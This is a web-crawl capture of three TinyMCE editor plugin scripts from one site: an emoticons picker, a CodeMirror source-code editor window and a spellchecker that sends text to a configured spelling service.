tinymce.PluginManager.add("emoticons",function(e,t){function n(){var e;return e='<table role="presentation" class="mce-grid">',tinymce.each(i,function(n){e+="<tr>",tinymce.each(n,function(n){var i=t+"/img/smiley-"+n+".gif";e+='<td><a href="#" data-mce-url="'+i+'" tabindex="-1"><img src="'+i+'" style="width: 18px; height: 18px"></a></td>'}),e+="</tr>"}),e+="</table>"}var i=[["cool","cry","embarassed","foot-in-mouth"],["frown","innocent","kiss","laughing"],["money-mouth","sealed","smile","surprised"],["tongue-out","undecided","wink","yell"]];e.addButton("emoticons",{type:"panelbutton",popoverAlign:"bc-tl",panel:{autohide:!0,html:n,onclick:function(t){var n=e.dom.getParent(t.target,"a");n&&(e.insertContent('<img src="'+n.getAttribute("data-mce-url")+'" />'),this.hide())}},tooltip:"Emoticons"})});

--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/editor/jscripts/tiny_mce/plugins/codemirror/plugin.min.js
body_size: 479
content:
/**
 * plugin.js
 *
 * Copyright 2013 Web Power, www.webpower.nl
 * @author Arjan Haverkamp
 */

/*jshint unused:false */
/*global tinymce:true */

tinymce.PluginManager.add('codemirror', function(editor, url) {

	function showSourceEditor() {
		// Insert caret marker
		editor.focus();
		editor.selection.collapse(true);
		editor.selection.setContent('<span class="CmCaReT" style="display:none">&#0;</span>');

		// Open editor window
		var win = editor.windowManager.open({
			title: 'HTML source code',
			url: url + '/source.html',
			width: 800,
			height: 550,
			resizable : true,
			maximizable : true,
			buttons: [
				{ text: 'Ok', subtype: 'primary', onclick: function(){
					var doc = document.querySelectorAll('.mce-container-body>iframe')[0];
					doc.contentWindow.submit();
					win.close();
				}},
				{ text: 'Cancel', onclick: 'close' }
			]
		});
	};

	// Add a button to the button bar
	editor.addButton('code', {
		title: 'Source code',
		icon: 'code',
		onclick: showSourceEditor
	});

	// Add a menu item to the tools menu
	editor.addMenuItem('code', {
		icon: 'code',
		text: 'Source code',
		context: 'tools',
		onclick: showSourceEditor
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/editor/jscripts/tiny_mce/plugins/spellchecker/plugin.min.js
body_size: 3834
content:
!function(g){"use strict";var c=function(e){var t=e,n=function(){return t};return{get:n,set:function(e){t=e},clone:function(){return c(n())}}},t=tinymce.util.Tools.resolve("tinymce.PluginManager"),a=function(e){return!(!/(^|[ ,])tinymcespellchecker([, ]|$)/.test(e.settings.plugins)||!t.get("tinymcespellchecker")||("undefined"!=typeof g.window.console&&g.window.console.log&&g.window.console.log("Spell Checker Pro is incompatible with Spell Checker plugin! Remove 'spellchecker' from the 'plugins' option."),0))},h=function(e){return e.getParam("spellchecker_languages","English=en,Danish=da,Dutch=nl,Finnish=fi,French=fr_FR,German=de,Italian=it,Polish=pl,Portuguese=pt_BR,Spanish=es,Swedish=sv")},l=function(e){var t=e.getParam("language","en");return e.getParam("spellchecker_language",t)},d=function(e){return e.getParam("spellchecker_rpc_url")},f=function(e){return e.getParam("spellchecker_callback")},s=function(e){var t=new RegExp('[^\\s!"#$%&()*+,-./:;<=>?@[\\]^_{|}`\xa7\xa9\xab\xae\xb1\xb6\xb7\xb8\xbb\xbc\xbd\xbe\xbf\xd7\xf7\xa4\u201d\u201c\u201e\xa0\u2002\u2003\u2009]+',"g");return e.getParam("spellchecker_wordchar_pattern",t)},m=tinymce.util.Tools.resolve("tinymce.util.Tools"),p=tinymce.util.Tools.resolve("tinymce.util.URI"),v=tinymce.util.Tools.resolve("tinymce.util.XHR"),u=function(e){return e.fire("SpellcheckStart")},o=function(e){return e.fire("SpellcheckEnd")};function x(e){return e&&1===e.nodeType&&"false"===e.contentEditable}var k,r=function(c,r){var n,o,f,g,h,i=[],v=r.dom;function a(e,t){if(!e[0])throw new Error("findAndReplaceDOMText cannot handle zero-length matches");return{start:e.index,end:e.index+e[0].length,text:e[0],data:t}}function l(e){var t=c.getElementsByTagName("*"),n=[];e="number"==typeof e?""+e:null;for(var r=0;r<t.length;r++){var o=t[r],i=o.getAttribute("data-mce-index");null!==i&&i.length&&-1!==o.className.indexOf("mce-spellchecker-word")&&(i!==e&&null!==e||n.push(o))}return n}function s(e){for(var t=i.length;t--;)if(i[t]===e)return t;return-1}function t(e){for(var t=0,n=i.length;t<n&&!1!==e(i[t],t);t++);return this}function u(e){var t,n,r=l(e?s(e):null);for(t=r.length;t--;)(n=r[t]).parentNode.insertBefore(n.firstChild,n),n.parentNode.removeChild(n);return this}function d(e){var t=l(s(e)),n=r.dom.createRng();return n.setStartBefore(t[0]),n.setEndAfter(t[t.length-1]),n}return f=r.schema.getBlockElements(),g=r.schema.getWhiteSpaceElements(),h=r.schema.getShortEndedElements(),{text:o=function e(t){var n;if(3===t.nodeType)return t.data;if(g[t.nodeName]&&!f[t.nodeName])return"";if(x(t))return"\n";if(n="",(f[t.nodeName]||h[t.nodeName])&&(n+="\n"),t=t.firstChild)for(;n+=e(t),t=t.nextSibling;);return n}(c),matches:i,each:t,filter:function(n){var r=[];return t(function(e,t){n(e,t)&&r.push(e)}),i=r,this},reset:function(){return i.splice(0,i.length),u(),this},matchFromElement:function(e){return i[e.getAttribute("data-mce-index")]},elementFromMatch:function(e){return l(s(e))[0]},find:function(e,t){if(o&&e.global)for(;n=e.exec(o);)i.push(a(n,t));return this},add:function(e,t,n){return i.push({start:e,end:e+t,text:o.substr(e,t),data:n}),this},wrap:function(e){return i.length&&function(e,t,n){var r,o,i,c,a,l=[],s=0,u=e,d=0;(t=t.slice(0)).sort(function(e,t){return e.start-t.start}),a=t.shift();e:for(;;){if((f[u.nodeName]||h[u.nodeName]||x(u))&&s++,3===u.nodeType&&(!o&&u.length+s>=a.end?(o=u,c=a.end-s):r&&l.push(u),!r&&u.length+s>a.start&&(r=u,i=a.start-s),s+=u.length),r&&o){if(u=n({startNode:r,startNodeIndex:i,endNode:o,endNodeIndex:c,innerNodes:l,match:a.text,matchIndex:d}),s-=o.length-c,o=r=null,l=[],d++,!(a=t.shift()))break}else if(g[u.nodeName]&&!f[u.nodeName]||!u.firstChild){if(u.nextSibling){u=u.nextSibling;continue}}else if(!x(u)){u=u.firstChild;continue}for(;;){if(u.nextSibling){u=u.nextSibling;break}if(u.parentNode===e)break e;u=u.parentNode}}}(c,i,function(o){function p(e,t){var n=i[t];n.stencil||(n.stencil=o(n));var r=n.stencil.cloneNode(!1);return r.setAttribute("data-mce-index",t),e&&r.appendChild(v.doc.createTextNode(e)),r}return function(e){var t,n,r,o=e.startNode,i=e.endNode,c=e.matchIndex,a=v.doc;if(o===i){var l=o;r=l.parentNode,0<e.startNodeIndex&&(t=a.createTextNode(l.data.substring(0,e.startNodeIndex)),r.insertBefore(t,l));var s=p(e.match,c);return r.insertBefore(s,l),e.endNodeIndex<l.length&&(n=a.createTextNode(l.data.substring(e.endNodeIndex)),r.insertBefore(n,l)),l.parentNode.removeChild(l),s}t=a.createTextNode(o.data.substring(0,e.startNodeIndex)),n=a.createTextNode(i.data.substring(e.endNodeIndex));for(var u=p(o.data.substring(e.startNodeIndex),c),d=0,f=e.innerNodes.length;d<f;++d){var g=e.innerNodes[d],h=p(g.data,c);g.parentNode.replaceChild(h,g)}var m=p(i.data.substring(0,e.endNodeIndex),c);return(r=o.parentNode).insertBefore(t,o),r.insertBefore(u,o),r.removeChild(o),(r=i.parentNode).insertBefore(m,i),r.insertBefore(n,i),r.removeChild(i),m}}(e)),this},unwrap:u,replace:function(e,t){var n=d(e);return n.deleteContents(),0<t.length&&n.insertNode(r.dom.doc.createTextNode(t)),n},rangeFromMatch:d,indexOf:s}},N=function(e,t){if(!t.get()){var n=r(e.getBody(),e);t.set(n)}return t.get()},y=function(e,t,n,r,o,i,c){var a,l,s,u=f(e);(u||(a=e,l=t,s=n,function(e,t,n,r){var o={method:e,lang:s.get()},i="";o["addToDictionary"===e?"word":"text"]=t,m.each(o,function(e,t){i&&(i+="&"),i+=t+"="+encodeURIComponent(e)}),v.send({url:new p(l).toAbsolute(d(a)),type:"post",content_type:"application/x-www-form-urlencoded",data:i,success:function(e){if(e=JSON.parse(e))e.error?r(e.error):n(e);else{var t=a.translate("Server response wasn't proper JSON.");r(t)}},error:function(){var e=a.translate("The spelling service was not found: (")+d(a)+a.translate(")");r(e)}})})).call(e.plugins.spellchecker,r,o,i,c)},S=function(e,t,n){e.dom.select("span.mce-spellchecker-word").length||w(e,t,n)},w=function(e,t,n){var r=e.selection.getBookmark();if(N(e,n).reset(),e.selection.moveToBookmark(r),n.set(null),t.get())return t.set(!1),o(e),!0},b=function(e){var t=e.getAttribute("data-mce-index");return"number"==typeof t?""+t:t},T=function(t,e,n,r,o){var i,c;if("string"!=typeof o&&o.words?(c=!!o.dictionary,i=o.words):i=o,t.setProgressState(!1),function(e){for(var t in e)return!1;return!0}(i)){var a=t.translate("No misspellings found.");return t.notificationManager.open({text:a,type:"info"}),void e.set(!1)}r.set({suggestions:i,hasDictionarySupport:c});var l=t.selection.getBookmark();N(t,n).find(s(t)).filter(function(e){return!!i[e.text]}).wrap(function(e){return t.dom.create("span",{"class":"mce-spellchecker-word","data-mce-bogus":1,"data-mce-word":e.text})}),t.selection.moveToBookmark(l),e.set(!0),u(t)},B={spellcheck:function(t,e,n,r,o,i){w(t,n,r)||(t.setProgressState(!0),y(t,e,i,"spellcheck",N(t,r).text,function(e){T(t,n,r,o,e)},function(e){t.notificationManager.open({text:e,type:"error"}),t.setProgressState(!1),w(t,n,r)}),t.focus())},checkIfFinished:S,addToDictionary:function(t,e,n,r,o,i,c){t.setProgressState(!0),y(t,e,o,"addToDictionary",i,function(){t.setProgressState(!1),t.dom.remove(c,!0),S(t,n,r)},function(e){t.notificationManager.open({text:e,type:"error"}),t.setProgressState(!1)})},ignoreWord:function(t,e,n,r,o,i){t.selection.collapse(),i?m.each(t.dom.select("span.mce-spellchecker-word"),function(e){e.getAttribute("data-mce-word")===r&&t.dom.remove(e,!0)}):t.dom.remove(o,!0),S(t,e,n)},findSpansByIndex:function(e,t){var n,r=[];if((n=m.toArray(e.getBody().getElementsByTagName("span"))).length)for(var o=0;o<n.length;o++){var i=b(n[o]);null!==i&&i.length&&i===t.toString()&&r.push(n[o])}return r},getElmIndex:b,markErrors:T},I=function(t,n,r,o,e,i){return{getTextMatcher:function(){return o.get()},getWordCharPattern:function(){return s(t)},markErrors:function(e){B.markErrors(t,n,o,r,e)},getLanguage:function(){return e.get()}}},E=function(e,t,n,r,o,i){e.addCommand("mceSpellCheck",function(){B.spellcheck(e,t,n,r,o,i)})},P=function(n,e,r,t,o,i){var c,a,l,s,u=(l=n,c=m.map(h(l).split(","),function(e){return{name:(e=e.split("="))[0],value:e[1]}}),a=[],m.each(c,function(e){a.push({selectable:!0,text:e.name,data:e.value})}),a),d=function(){B.spellcheck(n,e,r,t,i,o)},f={tooltip:"Spellcheck",onclick:d,onPostRender:function(e){var t=e.control;n.on("SpellcheckStart SpellcheckEnd",function(){t.active(r.get())})}};1<u.length&&(f.type="splitbutton",f.menu=u,f.onshow=(s=o,function(e){var t=s.get();e.control.items().each(function(e){e.active(e.settings.data===t)})}),f.onselect=function(e){o.set(e.control.settings.data)}),n.addButton("spellchecker",f),n.addMenuItem("spellchecker",{text:"Spellcheck",context:"tools",onclick:d,selectable:!0,onPostRender:function(){var e=this;e.active(r.get()),n.on("SpellcheckStart SpellcheckEnd",function(){e.active(r.get())})}})},C=tinymce.util.Tools.resolve("tinymce.dom.DOMUtils"),D=tinymce.util.Tools.resolve("tinymce.ui.Factory"),R=function(o,i,c,a,l,s){o.on("click",function(e){var t=e.target;if("mce-spellchecker-word"===t.className){e.preventDefault();var n=B.findSpansByIndex(o,B.getElmIndex(t));if(0<n.length){var r=o.dom.createRng();r.setStartBefore(n[0]),r.setEndAfter(n[n.length-1]),o.selection.setRng(r),function(t,e,n,r,o,i,c,a){var l=[],s=n.get().suggestions[c];m.each(s,function(e){l.push({text:e,onclick:function(){t.insertContent(t.dom.encode(e)),t.dom.remove(a),B.checkIfFinished(t,r,o)}})}),l.push({text:"-"}),n.get().hasDictionarySupport&&l.push({text:"Add to Dictionary",onclick:function(){B.addToDictionary(t,e,r,o,i,c,a)}}),l.push.apply(l,[{text:"Ignore",onclick:function(){B.ignoreWord(t,r,o,c,a)}},{text:"Ignore all",onclick:function(){B.ignoreWord(t,r,o,c,a,!0)}}]),(k=D.create("menu",{items:l,context:"contextmenu",onautohide:function(e){-1!==e.target.className.indexOf("spellchecker")&&e.preventDefault()},onhide:function(){k.remove(),k=null}})).renderTo(g.document.body);var u=C.DOM.getPos(t.getContentAreaContainer()),d=t.dom.getPos(a[0]),f=t.dom.getRoot();"BODY"===f.nodeName?(d.x-=f.ownerDocument.documentElement.scrollLeft||f.scrollLeft,d.y-=f.ownerDocument.documentElement.scrollTop||f.scrollTop):(d.x-=f.scrollLeft,d.y-=f.scrollTop),u.x+=d.x,u.y+=d.y,k.moveTo(u.x,u.y+a[0].offsetHeight)}(o,i,c,a,l,s,t.getAttribute("data-mce-word"),n)}}})};t.add("spellchecker",function(e,t){if(!1===a(e)){var n=c(!1),r=c(l(e)),o=c(null),i=c(null);return P(e,t,n,o,r,i),R(e,t,i,n,o,r),E(e,t,n,o,i,r),I(e,n,i,o,r,t)}})}(window);